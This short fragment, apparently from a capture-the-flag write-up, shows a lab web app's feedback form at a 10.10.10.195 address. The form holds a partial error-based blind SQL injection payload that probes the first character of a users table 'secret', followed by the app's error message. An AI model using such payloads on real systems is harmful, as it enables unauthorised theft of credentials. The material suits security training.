 10.10.10.195/submit
Intense Home Submit Logout
Send feedback
Message
SELECT SUBSTR(secret, 1, 1) FROM users WHERE role=1) = "a") THEN 1 ELSE MATCH(1,1) END))--"
unable to use function MATCH in the requested context
Send